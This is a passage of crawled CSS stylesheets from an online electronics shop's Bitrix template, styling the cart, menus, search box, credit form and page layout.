	color: #334add;
	display: block;
	padding-top: 3px;
	text-align: center;
	margin-left: 70px;
}

#zoomPhotoMoreInfo li:first-child a:hover {
	color: #1b33cc;
}

#zoomPhotoMoreInfo  .rating {
	position: relative;
	display: block;
	float: left;
	z-index: 10;
	width: 79px;
	margin-top: 2px;
}

#zoomPhotoMoreInfo  .rating i {
	background: url('/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/rating.png') repeat 0 0px transparent;
	height: 15px;
	width: 79px;
	position: absolute;
	display: block;
	left: 0px;
	top: 0px;
}

#zoomPhotoMoreInfo  .rating i.m {
	background: url('/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/rating.png') repeat 0 -14px transparent;
	width: 0px;
	z-index: 10;
}

#zoomPhotoMoreInfo li {
	padding: 12px;
	border-bottom: 1px solid #292929;
	text-align: left;
	list-style: none;
}

/* End */
/* /bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/style.css?14991917863576 */
/* /bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/style.css?158075378540012 */


--- FILE ---
content_type: text/css
request_url: https://xn--80adgeboqrpy5j.com.ua/bitrix/cache/css/s1/electro_dark_blue_white/template_c4072bc04c94f873e7c88de749444b21/template_c4072bc04c94f873e7c88de749444b21_v1.css?176869801794653
body_size: 14622
content:


/* Start:/bitrix/templates/electro_dark_blue_white/font/bender/bender.css?1499191786273*/
@font-face {
    font-family: 'Bender';
    src: url('/bitrix/templates/electro_dark_blue_white/font/bender/bender.eot');
    src: url('/bitrix/templates/electro_dark_blue_white/font/bender/bender.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/electro_dark_blue_white/font/bender/bender.woff') format('woff'),
         url('/bitrix/templates/electro_dark_blue_white/font/bender/bender.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;

}
/* End */


/* Start:/bitrix/templates/electro_dark_blue_white/components/bitrix/sale.basket.basket.small/topCart/style.css?1499191786880*/
#topCart{
	margin-top: 18px;
}
#topCart li{
	font: normal normal 13px "bender" , arial , sans-serif;
	border-right:1px solid #3c3c3c;
	padding-right:12px;
	margin-right:12px;
	line-height:24px;
	display:block;
	height:24px;
	float:left;
	color:#fff;
}
#topCart li:first-child{
	border-left:1px solid #3c3c3c;
	padding-left:12px;
}
#topCart li a{
	text-decoration: none;
	color:#fff;
	line-height:24px;
}
#topCart li a:hover{
	color:#334add;
}
#topCart li a.order{
	color:#9e9e9e;
}
#topCart li a.order:hover{
	color:#334add;
}
#topCart li img{
	vertical-align: middle;
	padding-right:4px;
}
#topCart li span{
	color:#fff;
	background-color:#5a5a5a;
	border-radius:4px;
	display:inline-block;
	text-align:center;
	line-height:20px;
	height:20px;
	padding:0px 6px;
}
#topCart li span.full{
	background-color:#334add;
	color:#fff;
}
#topCart a:active{
	position:relative;
	top:1px;
}
/* End */


/* Start:/bitrix/templates/electro_dark_blue_white/components/bitrix/menu/topMenu/style.css?14991917861746*/
#topMenu{
	margin-top: 18px;
}
#topMenu > li{
	font: normal normal 13px "bender" , arial , sans-serif;
	padding:0px 12px;
	float:left;
	border-left:1px solid #3c3c3c;
	height:24px;
	line-height:24px;
	position: relative;
}
#topMenu > li:last-child{
	border-right:1px solid #3c3c3c;
}
#topMenu > li a{
	display:inline-block;
	text-decoration: none;
	color:#9e9e9e;
}
#topMenu > li a:hover{
	color:#334add;
}
#topMenu > li a:active{
	position: relative;
	top:1px;
}
#topMenu > li a.selected{
	background-color:#334add;
	border-radius: 4px;
	color:#fff;
	height:24px;
	line-height: 24px;
	display:inline-block;
	padding:0px 6px;
}
#topMenu > li a.selected.home{
	background: url(/bitrix/templates/electro_dark_blue_white/components/bitrix/menu/topMenu/images/home.png) 0 0 no-repeat transparent !important;
	width:6px;
	height:17px;
	text-indent: -9999px;
	margin-top:3px;
}
#topMenu > li a.selected:hover{
	background-color:#1b33cc;
}
#topMenu > li.slide > a{
	background: url(/bitrix/templates/electro_dark_blue_white/components/bitrix/menu/topMenu/images/slideMenu.png) 0 0 no-repeat transparent;
	width:25px;
	height:19px;
	margin-top:3px;
}
#topMenu > li.slide > a:hover{
	background: url(/bitrix/templates/electro_dark_blue_white/components/bitrix/menu/topMenu/images/slideMenu.png) -25px 0 no-repeat transparent;
}
#topMenu > li.slide > a:active{
	background: url(/bitrix/templates/electro_dark_blue_white/components/bitrix/menu/topMenu/images/slideMenu.png) -50px 0 no-repeat transparent;
}
#topMenu .slide ul li a{
	display: block;
}
#topMenu .slide ul li .selected{
	color:#334add;
	background: transparent;
	padding-left:12px;
}
#topMenu .slide ul li .selected:hover{
	background: transparent;
}
#topMenu li ul{
	display:none;
	position:absolute;
	top:44px;
	right:0px;
	width:250px;
	background: #3d3d3d;
}
#topMenu li ul li{
	display: block;
	box-shadow: 0px 1px 0px rgba(0, 0, 0, 0.102);
	text-align:left;
}
#topMenu li ul li:hover{
	background: #333333;
}
#topMenu li ul li a{
	display:block;
	padding:4px 12px;
	color:#fff;
}
/* End */


/* Start:/bitrix/templates/electro_dark_blue_white/components/electro/search.line/.default/style.css?15068682537003*/
#topSearch{
	float:left;
	text-align:center;
	position: relative;
	width:100%;
}
#reloadSearch{
	background-color: #FFFFFF;
	border: 2px solid #000000;
	border-radius: 2px;
	left: 50%;
	width: 71.9%;
	min-width: 600px;
	overflow: hidden;
	position: absolute;
	top: 31px;
	z-index: 100;
	display: none;
	margin-left:-36%;
}
#reloadSearch table{
	width: 100%;
	border-collapse: collapse;
	table-layout: fixed;
}
#reloadSearch table tr:hover{
	background: #ffffff; /* Old browsers */
	background: -moz-linear-gradient(top,  #ffffff 0%, #fbfbfb 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#fbfbfb)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #ffffff 0%,#fbfbfb 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#fbfbfb',GradientType=0 ); /* IE6-9 */	
}
#reloadSearch table td{
	border-top:1px solid #e4e4e4;
	padding:12px 4px;
}
#reloadSearch table .photo{
	width:15%;
}
#reloadSearch table .name{
	width:24%;
	text-align:left;
}
#reloadSearch table td.price{
	width:15%;
}
#reloadSearch table .quantity{
	width: 15%;
}
#reloadSearch table .bask{
	width:20%;
}
#reloadSearch table a{
	color:#000;
	font-size:14px;
	text-decoration: underline;
	display:block;
}
#reloadSearch table a:hover{
	color:#334add;
}
#reloadSearch table img{
	max-width:50px;
	max-height:50px;
	vertical-align: middle;
	text-align: center;
}
#reloadSearch .addCart,
#reloadSearch .addSku{
	display:block;
	margin:12px auto;
	color:#fff !important;
	height:25px;
	line-height: 25px;
	text-align:center;
	padding: 0px 12px;
	text-decoration: none;
	width:70px;
	background:url(/bitrix/templates/electro_dark_blue_white/components/electro/search.line/.default/images/incart.png) repeat #334add;
	float: none;
}
#reloadSearch .addCart:hover,
#reloadSearch .addSku:hover{
	background:url(/bitrix/templates/electro_dark_blue_white/components/electro/search.line/.default/images/incartHover.png) repeat #334add;
}
#reloadSearch .addCart:active,
#reloadSearch .addSku:active{
	position:relative;
	top:1px;
}
#reloadSearch .addCart.disabled{
	box-sizing: content-box;
	background:url(/bitrix/templates/electro_dark_blue_white/components/electro/search.line/.default/images/incartHover.png) repeat #334add !important;
	opacity: 0.7;
}
#reloadSearch span.price{
	position: relative;
	font-size:17px;
}
#reloadSearch s{
	color: #888888;
	font-size: 14px;
	min-width: 72px;
	position: absolute;
	right: -21px;
	top: -16px;
}
#reloadSearch .allResult{
	display:block;
	font-size:15px;
	text-align:center;
	background:#292929;
	color:#fff;
	height:40px;
	line-height:40px;
	text-decoration: none;
}
#reloadSearch .allResult:hover{
	background:#212121;
}
#reloadSearch .available, #reloadSearch .noAvailable{
	font-size:12px;
}
#reloadSearch .available{
	color:#05c012;
}
#reloadSearch .noAvailable{
	color:#888;
}
#searchTable{
	width:72%;
	table-layout: fixed;
	border-collapse:collapse;
	margin:0 auto;
}
#searchTable.small{
	width:100%;
}
#searchTable td{
	padding:0px;
}
#searchTable.small .inputSelect{
	width:40px;
}
#searchTable.small .inputSubmit{
	width:30px;
}
#searchTable .inputSelect{
	width:90px;
}
#searchTable .inputData{
	width:100%;
}
#searchTable .inputSubmit{
	width:90px;
}
#topSearchMenu{
	margin:0px auto;
}
#topSearchMenu ul{
	float:right;
	margin-top:-14px;
}
#topSearchMenu li{
	float:left;
	border-right:1px solid #2d2d2d;
	line-height:16px;
	height:16px;
}
#topSearchMenu li:first-child{
	border-left:1px solid #2d2d2d;
}
#topSearchMenu li a{
	font: normal normal 13px "bender" , "Verdana" ,  arial , sans-serif;
	color:#787878;
	text-decoration: none;
	padding:0px 12px;
	line-height:16px;
	display:block;
}
#topSearchMenu li a:hover{
	color:#334add;
}
#topSearchMenu li a:active{
	position:relative;
	top:1px;
}
#topSearchLine{
	margin:32px auto;
	position:relative;
}
#topSearchSelect{
	font: normal normal 13px "bender" , "Verdana" ,  arial , sans-serif;
	display:inline-block;
	width:90px;
	height:30px;
	line-height: 30px;
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/search.line/.default/images/searchGradient1.png")  0 0 repeat #373737;
	color:#fff;
	border-top:1px solid #000;
	border-bottom:1px solid #000;
	border-left:1px solid #000;
	border-right: 1px solid #000000;
	cursor: pointer;
	position:relative;
}
#topSearchSelect .slide{
	display:block;
	height:30px;
}

#topSearchSelect ul{
	width:300px;
	position:absolute;
	top:31px;
	background-color:#E3E3E3;
	z-index:100;
	display:none;
}
#topSearchSelect ul li{
	color: #000000;
	text-align:left;
	padding-left:32px;
	box-shadow: 0px 1px 0px rgba(0, 0, 0, 0.132);
	display:block;
	-o-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-webkit-transition: all 0.2s ease;
	transition: all 0.2s ease;
}
#topSearchSelect ul li:hover{
	background-color:#FFFFFF;
	color:#334add;
}
#topSearchSelect:hover{
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/search.line/.default/images/searchGradient1Hover.png")  0 0 repeat #373737;
}
#topSearchSelect img{
	vertical-align: middle;
	padding:0px 3px;
}
#searchTable.small #topSearchSelect {
	width:40px;
}
#searchTable.small #topSearchSelect span{
	display:none;
}
#searchTable.small #topSearchSelect img{
	padding:0;
}
#topSearchLine form{
	text-indent:0px;
	white-space:nowrap;
	letter-spacing:0px;
}
#topSearchLine input{
	font: normal normal 13px "bender" , "Verdana" ,  arial , sans-serif;
	height:30px;
	border:0px;
}
#searchTable.small input[type="text"]{
	text-indent: 8px;
}
#topSearchLine input[type="text"]{
	width: 100%;
	background-color:#ffffff;
	color:#656565;
	border:1px solid #d3d3d3;
	display: block;
	float:left;
	text-indent: 6px;
}
#topSearchLine #goTopSearch{
	font: normal normal 13px "bender" , "Verdana" ,  arial , sans-serif;
	width:90px;
	background: #334add;
	cursor: pointer;
	color:#fff;
	line-height:30px;
	display:block;
	text-decoration: none;
	border-top:1px solid #d3d3d3;
	border-bottom:1px solid #d3d3d3;
	border-right:1px solid #d3d3d3;
	height: 30px;
	-o-transition: all 0.1s ease;
	-moz-transition: all 0.1s ease;
	-webkit-transition: all 0.1s ease;
	transition: all 0.1s ease;
}
#topSearchLine #goTopSearch:hover{
	background: #1b33cc;
}
#topSearchLine #goTopSearch:active{
	text-indent: 2px;
}
#searchTable.small #goTopSearch{
	width:30px;
}
#searchTable.small #goTopSearch span{
	display:none;
}
#searchTable.small #goTopSearch img{
	padding:0px;
}
#searchTable.small #goTopSearch img{
	vertical-align: middle;
	margin-left:4px;
}
#topSearchLine form a img{
	vertical-align: middle;
	padding-right:4px;
}
#topSearchLine select, #topSearchLine option{
	display: none;
}
#searchMenu ul{
	float:right;
	margin-top:12px;
}
#searchMenu ul li:first-child{
	border-left: 1px solid #D3D3D3;
	padding:0 12px;
}
#searchMenu ul li{
	border-right: 1px solid #D3D3D3;
}
#searchMenu a{
	color: #787878 !important;
	font: 13px "bender", "arial", sans-serif !important;
	text-decoration: none !important;
	background: none !important;
	border: none !important;
}
#searchMenu a:hover{
	color:#334add !important;
}
/* End */


/* Start:/bitrix/templates/electro_dark_blue_white/components/bitrix/menu/leftMenu/style.css?14991917863277*/
#leftMenu > li {
	border-bottom: 1px solid #DBDBDB;
	/*position: relative;*/
	-o-transition: all 0.1s ease;
	-moz-transition: all 0.1s ease;
	-webkit-transition: all 0.1s ease;
	transition: all 0.1s ease;
}

#leftMenu > li:hover {
	background-color: #fff;
}

#leftMenu > li:hover > a {
	color: #2d2d2d;
}

#leftMenu .selected{
	background-color: #FFFFFF;
}

#leftMenu .selected > a{
	color: #2d2d2d;
}

#leftMenu > li > a {
	font: normal normal 13px "bender" , arial , sans-serif;
	text-decoration: none;
	display: block;
	color: #000000;
	padding: 12px 12px 12px 25px;
}

#leftMenu > li > a > ins {
	display: table;
}

#leftMenu > li > a > ins > img {
	vertical-align: middle;
	padding-right: 8px;
}

#leftMenu > li > a > ins > span {
	display: table-cell;
	vertical-align: middle;
}

#leftMenu > li > .drop {
	position: absolute;
	right: 0px;
	left: 364px;
	background-color: #fff;
	box-shadow: 1px 1px 12px rgba(0, 0, 0, 0.500);
	z-index: 999;
	top: 60px;
	overflow: hidden;
	min-height: 510px;
	display: none;
}

#leftMenu li div ul {
	float: left;
	width: 230px;
	border-right: 1px solid #e5e5e5;
	margin: 18px 0px;
}

#leftMenu li div ul li {
	margin-bottom: 8px;
}

#leftMenu li div ul li a {
	font: normal normal 13px "bender" , arial , sans-serif;
	color: #000;
	text-align: left;
	text-decoration: none;
	display: block;
	padding: 0px 12px;
}

#leftMenu li div ul li a:hover {
	color: #334add;
}

#leftMenu li div ul li a:active {
	position: relative;
	top: 1px;
}

#leftMenu li div ul li a span {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #334add;
	display: block;
}

#leftMenu li div ul li a span:hover {
	color: #1b33cc;
}

#leftMenu li div ol {
	float: left;
	width: 230px;
	background: #334add;
 /* Old browsers */
	background: -moz-linear-gradient(top,  #334add 0%, #1b33cc 100%);
 /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#334add), color-stop(100%,#1b33cc));
 /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #334add 0%,#1b33cc 100%);
 /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #334add 0%,#1b33cc 100%);
 /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #334add 0%,#1b33cc 100%);
 /* IE10+ */
	background: linear-gradient(to bottom,  #334add 0%,#1b33cc 100%);
 /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#334add', endColorstr='#1b33cc',GradientType=0 );
 /* IE6-9 */
	position: absolute;
	right: 0;
	padding-bottom: 1200px;
}

#leftMenu li div ol li span {
	font: normal normal 15px "bender" , arial , sans-serif;
	color: #fff;
	padding: 18px 0px 4px 24px;
	display: block;
}

#leftMenu li div ol li a {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #fff;
	text-align: left;
	text-decoration: none;
	display: block;
	padding-left: 24px;
}

#leftMenu li div ol li a:hover {
	color: #c8e5ff;
}

#leftMenu li div ol li a:active {
	position: relative;
	top: 1px;
}

#leftMenu li div ol li a.pic {
	padding-bottom: 18px;
	border-bottom: 1px solid #1b33cc;
	width: 80%;
	margin: 0px auto 18px;
	text-align: center;
	padding-left: 0;
}

#leftMenu li div ol li a.pic img {
	max-width: 100%;
}

#leftMenu li div ol li {
	margin-bottom: 12px;
}

#leftMenu .selected { 
	background-color: #FFFFFF;
}
/* End */


/* Start:/bitrix/templates/electro_dark_blue_white/components/bitrix/breadcrumb/breadcrumb/style.css?1499191786947*/
.bx_breadcrumbs{
    margin-bottom:15px;
    padding-top:0px
}
.bx_breadcrumbs ul{
    margin:0;
    padding:0
}
.bx_breadcrumbs ul li{
    display:inline-block;
    line-height:20px
}
.bx_breadcrumbs ul li a{
    display:block;
    padding:0 15px;
    background:url(/bitrix/templates/electro_dark_blue_white/components/bitrix/breadcrumb/breadcrumb/images/breadcrumbs_arrow.png) no-repeat center right;
    color:#555;
    text-decoration:none;
    font-size:11px;
    opacity:.5
}
.bx_breadcrumbs ul li:first-child a{padding-left:0}
.bx_breadcrumbs ul li:last-child  a{background:none}
.bx_breadcrumbs ul li a:hover{
    text-decoration:underline;
    line-height:20px;
    opacity:1
}
.bx_breadcrumbs ul li span{
    display:block;
    padding:0 15px;
    color:#aaa;
    text-decoration:none;
    font-size:11px
}
.bx_breadcrumbs,
.bx_breadcrumbs ul li{
    -webkit-transition:all 0.3s ease;
    -moz-transition:all 0.3s ease;
    -ms-transition:all 0.3s ease;
    -o-transition:all 0.3s ease;
    transition:all 0.3s ease;
}
/* End */


/* Start:/bitrix/templates/electro_dark_blue_white/components/bitrix/sale.basket.basket.small/footCart/style.css?14991917861326*/
#footerCart table td {
	padding-left: 12px;
	line-height: 36px;
}

#footerCart ins {
	text-decoration: none;
	padding-bottom: 2px;
	margin-right: 8px;
	vertical-align: top;
}

#footerCart span {
	height: 18px;
	line-height: 18px;
	background: url("/bitrix/templates/electro_dark_blue_white/components/bitrix/sale.basket.basket.small/footCart/images/colorMenu2.png") #2D2D2D;
	border: 1px solid #888;
	min-width: 18px;
	display: inline-block;
	text-align: center;
	padding: 0px 4px;
	border-radius: 4px;
	vertical-align: middle;
}

#footerCart span:hover {
	color: #c8e5ff;
}

#footerCart a {
	text-decoration: none;
	display: inline-block;
	vertical-align: middle;
}

#footerCart a:active {
	position: relative;
	top: 1px;
}

#footerCart .oCallback {
	color: #888;
	padding-right: 4px;
	font-size: 14px;
	display: inline-block;
}

#footerCart .oCallback:hover {
	color: #334add;
}

#footerCart .footerCart + span, #footerCart .footerCompare + span {
	margin-left: 8px;
}

#footerCart .footerCart, #footerCart .footerCompare {
	color: #888;
}

#footerCart .footerCart:hover {
	color: #334add;
}

#footerCart .footerCompare:hover {
	color: #22beff;
}

#footerCart .footerCart + span {
	border: 1px solid #1b33cc;
	color: #1b33cc;
	max-width: 27px;
	overflow: hidden;
}

#footerCart .footerCompare + span {
	border: 1px solid #22beff;
	color: #22beff;
}

#footerCart .empty + span {
	border: 1px solid #888;
	color: #888;
}
/* End */


/* Start:/bitrix/templates/electro_dark_blue_white/styles.css?15807546405061*/
#catalogLines .item .tools .addCart, #catalogLines .item .tools .addSku,
#catalogTableList .addCart{
    margin-top: 17px;
    background-color: #334add;
    background: #4bbe3f;
    background: -webkit-linear-gradient(top, #79d670, #4bbe3f);
    background: -ms-linear-gradient(top, #79d670, #4bbe3f);
    background: -moz-linear-gradient(top, #79d670, #4bbe3f);
    background: linear-gradient('to bottom', #79d670, #4bbe3f);
    box-shadow: 3px 3px 7px 0 rgba(105, 206, 95, .5), inset 0 -3px 0 0 #3a9731;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border: 0;
    outline: 0;
    box-shadow: 3px 3px 7px 0 rgba(105, 206, 95, .5), inset 0 -3px 0 0 #3a9731;
    background-clip: padding-box;
    border: 0;
    cursor: pointer;
    display: inline-block;
    position: relative;
    vertical-align: middle;
    outline: 0em;
    border-radius: 3px;
    margin-bottom: 2px;
    font-size: 12px;
    width: 100px;
    line-height: 34px;
    height: auto;
    position: relative;
    display: inline-block;
    /*padding-left: 27px;*/
    font-size: 13px;
    display: block;
    margin: 0 auto;
}


#catalogLines .item .tools .addCart:hover,
#catalogLines .item .tools .addSku:hover,
#catalogTableList .addCart:hover{
    background-image: none;
    background: -webkit-linear-gradient(top, #69f95b, #1fc80d);
    background: -ms-linear-gradient(top, #69f95b, #1fc80d);
    background: -moz-linear-gradient(top, #69f95b, #1fc80d);
    background: linear-gradient('to bottom', #69f95b, #1fc80d);
}


#catalogLines .item .tools .addCart:before,
#catalogLines .item .tools .addSku:before,
#catalogTableList .addCart:before{
    background-image: url("http://i.rozetka.ua/h.26c663/sprite.png") !important;
    background-position: 0 -3588px;
    width: 26px;
    height: 24px;
    top: 0.2em;
    left: 0.30em;
    position: absolute;
    content: '';
}

#catalogTableList .quantity {
    width: 15% !important;
}
#catalogLines .addCart {
    width: 178px !important;
}





.creditForm {
    width: 750px;
    margin: 20px auto;
    display: block;
}

.creditForm li {
    height: 60px;
}

.creditForm p {
    color: #777;
    font-size: 12px;
    display: inline;
}

.creditForm label{
    display: block;
    color:#aaa;
    font-size:12px;
    margin-bottom: 6px;
    padding-top: 2px;
}

.creditForm input, input[type="date"]{
    font: 14px "bender", "arial", sans-serif;
    display: block;
    height:24px;
    width:80%;
    background: #f9f9f9;
    border:1px solid #ddd;
    padding-left:4px;
    clear:both;
    box-sizing:content-box;
    -ms-box-sizing:content-box;
    -moz-box-sizing:content-box;
    -webkit-box-sizing:content-box;
}

.creditForm input[type="checkbox"]{
    height:15px;
    width:15px;
    display: block;
    padding: 0 !important;
    border:0 !important;
    float:left;
    margin-right:6px;
}

.creditForm input[type="checkbox"] + label{
    font-size: 14px;
    color:#000;
    padding-top:0px;
    cursor: pointer;
}

.creditForm input[type="radio"]{
    height:15px;
    width:15px;
    float:left;
    padding: 0 !important;
    border:0 !important;
    text-align: left;
    margin-right:6px;
    margin-top:8px;
    clear:both;
}

.creditForm input[type="radio"] + label{
    font-size: 14px;
    color:#000;
    padding-top:8px;
    float:left;
}

.creditForm input[type="submit"]{
    background: #1b33cc;
    height: 40px;
    line-height: 40px;
    text-align: center;
    color: #fff;
    display: inline-block;
    width: 150px;
    vertical-align: middle;
}

#orderSuccessNew {
    width: 850px;
    margin: 25px auto;
}

.topMenuBtn{
    display: inline-block;
}
.topMenuBtn > a > img{
    height: 67px;
    width: 200px;
}
#topMenu {
    display: inline-block;
    margin-bottom: 24px;
}

/*
#fastBack #fastBackWrapper input#fastBackName {
    background: url(/bitrix/templates/electro_dark_blue_white/images/login.png) no-repeat  10px 0px  #2d2d2d;
}

#fastBack #fastBackWrapper input#fastBackName:focus {
    background: url(/bitrix/templates/electro_dark_blue_white/images/login.png) no-repeat  10px -40px  #3d3d3d;
}

#fastBack #fastBackWrapper input#fastBackEmail {
    background: url(/bitrix/templates/electro_dark_blue_white/images/mail.png) no-repeat  10px 0px  #2d2d2d;
}

#fastBack #fastBackWrapper input#fastBackEmail:focus {
    background: url(/bitrix/templates/electro_dark_blue_white/images/mail.png) no-repeat  10px -40px  #3d3d3d;
}

#fastBack #fastBackWrapper input#fastBackPhone {
    background: url(/bitrix/templates/electro_dark_blue_white/images/phone.png) no-repeat  10px 0px  #2d2d2d;
}

#fastBack #fastBackWrapper input#fastBackPhone:focus {
    background: url(/bitrix/templates/electro_dark_blue_white/images/phone.png) no-repeat  10px -40px  #3d3d3d;
}*/

.topMenuCustom {
    display: inline-block;
    margin-bottom: 24px;
    margin-top: 15px;
}

.topMenuCustom > li:last-child {
    border-right: 1px solid #3c3c3c;
}
.topMenuCustom > li {
    font: normal normal 13px "bender" , arial , sans-serif;
    padding: 0px 12px;
    float: left;
    border-left: 1px solid #3c3c3c;
    height: 24px;
    line-height: 24px;
    position: relative;
}
/*.topMenuCustom > li:first-child {
    border-left: none;
}*/
.topMenuCustom > li a {
    display: inline-block;
    text-decoration: none;
    color: #9e9e9e;
}
/* End */


/* Start:/bitrix/templates/electro_dark_blue_white/template_styles.css?158083455666078*/
/* developed by dw24 2014 */

/* Main */

* {
	margin: 0px;
	padding: 0px;
	list-style: none;
	outline: none;
}

html {
	height: 100%;
}

body {
	font: normal normal 14px "Bender", "Verdana" , arial, sans-serif;
	max-width: 1920px;
	margin: 0px auto;
	height: 100%;
}

img {
	border: 0;
}

a {
	outline: none;
}

button {
	background-image: none;
	overflow: visible;
}

p {
	margin-bottom: 12px;
	margin-top: 12px;
}

.button::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input:-webkit-autofill {
	color: #ffffff !important;
}

ins {
	text-decoration: none;
}

input:focus::-webkit-input-placeholder{
    color: transparent;
}

input:focus::-moz-placeholder{
    color: transparent;	
}

input[type="password"] {
	-webkit-text-security: square;
}

input[type="checkbox"] {
	-moz-appearance: none;
	-webkit-appearance: none;
	-o-appearance: none;
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
	-webkit-appearance: none;
}

textarea {
	overflow: auto;
}

#logo {
	line-height: 85px;
	display: block;
}

#logo img {
	vertical-align: middle;
}

#logo:active {
	position: relative;
	top: 1px;
}

/* Header Top */

#headerLine {
	background:#00005C;
	box-shadow: 0px 1px 0px rgba(0, 0, 0, 0.102);
	border-top: 4px solid #444444;
	min-width: 1000px;
	height: 50px;
	overflow: hidden;
	position: relative;
}
.centr__img {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
}

#headerLineLeft {
	height: 62px;
	display: inline-block;
}

#headerLineRight {
	float: right;
	position: relative;
	height: 62px;
	z-index: 100;
}

/* Header */

#header {
	background: url(/bitrix/templates/electro_dark_blue_white/images/bgHead2.png) repeat #ededed;
	height: 128px;
	min-width: 1000px;
	
}

#header .wrapper{
	display: table;
	table-layout: fixed;
	width:100%;
	margin:0;
}

#headerLeft {
	display: table-cell;
	vertical-align: top;
	width:300px;
	padding-left:25px;
}

#headerRight {
	display: table-cell;
	vertical-align: top;
	width:400px;
	padding-right: 25px;
}

#headerRight table {
	width: 100%;
}

#headerRight table td {
	text-align: right;
	color: #9e9e9e;
	padding-top: 22px;
	vertical-align: top;
}

#headerRight table td div {
    text-align: center;
}

#headerRight table td:first-child {
	padding-right: 42px;
}

/*#headerRight table tr:first-child td {*/
	/*padding-top: 34px;*/
/*}*/

#headerRight table td a {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #595959;
	text-decoration: none;
}

#headerRight table td a:hover {
	color: #334add;
}

#headerRight table td a:active {
	position: relative;
	top: 1px;
}

#headerRight table td a span {
	border-bottom: 1px dashed #333;
	padding-bottom: 2px;
	font-size: 14px;
}

#headerRight table td a img {
	padding-right: 8px;
	vertical-align: middle;
}

#headerRight table td a.oCallback {
	color: #fff;
	background: url(/bitrix/templates/electro_dark_blue_white/images/incart.png) repeat #334add;
	display: block;
	text-align: center;
	height: 25px;
	line-height: 25px;
	width: 120px;
	float: right;
	margin-top: -4px;
}

#headerRight table td a.oCallback:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/incartHover.png) repeat #334add;
}

#headerRight table td a.oCallback:active {
	position: relative;
	top: 1px;
}

#headerRight span {
	font: normal normal 18px "bender" , arial , sans-serif;
	color: #595959;
}

#headerRight .main-phone {
	font: normal normal 21px "bender" , arial , sans-serif;
	color: #595959;
	font-weight: bold;
}

/* Main Slider */
#slider {
	width: 65.8%;
	float: left;
}

#slider img, #advRight img {
	max-width: 100%;
}

#advRight {
	float: right;
	width: 32.9%;
}

#advRight li:first-child {
	margin: 0px;
}

#advRight li {
	margin-top: 4.4%;
}

#mainContent {
	margin-top: 24px;
	width: 100%;
	min-width: 1000px;
	display: table;
	table-layout: fixed;
	border-collapse: collapse;
}

#mainContentleft {
	background: url(/bitrix/templates/electro_dark_blue_white/images/colorMenu.png) repeat #ededed;
	width: 19.8%;
	display: table-cell;
	vertical-align: top;
	margin-bottom: 24px;
	position: relative;
}

#mainContentleft a.mainContentleftArrow > span {
	font: normal normal 18px "bender" , arial , sans-serif;
	height: 60px;
	line-height: 60px;
	background: url(/bitrix/templates/electro_dark_blue_white/images/color.png) repeat #334add;
	color: #fff;
	display: block;
	text-align: left;
	padding-left: 25px;
	-webkit-transition-property: color;
	-webkit-transition-duration: 0.5s;
	-webkit-transition-timing-function: ease;
}

#mainContentleft a.mainContentleftArrow > span:active {
	color: #d8edff;
}

#mainContentleft  a.mainContentleftArrow {
	text-decoration: none;
	position: relative;
	display: block;
}

#mainContentleft  a.mainContentleftArrow img {
	vertical-align: middle;
	margin-right: 3px;
	margin-top: -3px;
}

#mainContentleft  a.mainContentleftArrow > span > sub {
	background: url(/bitrix/templates/electro_dark_blue_white/images/arrowBig.png) no-repeat transparent;
	display: none;
	position: absolute;
	z-index: 2;
	width: 8px;
	height: 20px;
	top: 50%;
	margin-top: -9px;
	float: right;
	margin-left: 10px;
	-webkit-transition-property: background-image;
	-webkit-transition-duration: 0.5s;
	-webkit-transition-timing-function: ease;
}

#mainContentleft  a > span:active + sub {
	background: url(/bitrix/templates/electro_dark_blue_white/images/arrowBigHover.png) no-repeat transparent;
}

#mainContentleft  a.allowHide > span > sub {
	display: inline;
}

#mainContentleft  a.allowHide > sub {
	display: inline;
}

#mainContentleft  a.allowHide + ul {
	display: none;
}

#mainContentleft #fixMenu {
	position: relative;
	z-index: 90;
}

#mainContentleft #fixMenu.fixed {
	position: fixed;
	width: 19.8%;
	min-width: 213px;
	max-width: 409px;
	padding-right: 24px;
	top: 0;
}

#blackout {
	background-color: rgba(31, 31, 31, 0.500);
	position: absolute;
	top: 0;
	left: 0;
	z-index: 100;
	display: none;
}

#comparison {
	position: fixed;
	z-index: 9999;
	background-color: rgba(0, 0, 0, 0.298);
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	display: none;
}

#comparisonContainer {
	width: 350px;
	margin-top: -130px;
	position: relative;
	z-index: 999;
	top: 50%;
	left: 50%;
